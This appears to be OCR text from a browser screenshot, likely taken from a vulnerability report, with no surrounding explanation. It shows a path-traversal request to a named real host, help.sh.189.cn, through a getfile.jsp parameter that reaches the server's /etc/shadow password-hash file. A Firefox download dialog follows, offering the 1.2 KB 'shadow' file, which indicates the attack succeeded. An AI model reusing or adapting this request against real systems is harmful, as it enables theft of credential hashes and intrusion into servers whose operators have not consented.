 SQL- XSS- Encryption- Encoding- Other-
URL
http://help.sh.189.cn/web/common/getfile.jsp?p=..\\..\\..\\..\\etc\\shadow
URL
ute
Enable Post data Enable Referrer
正在打开 shadow
您选择了打开：
shadow
文件类型： application/octet-stream (1.2 KB)
来源： http://help.sh.189.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消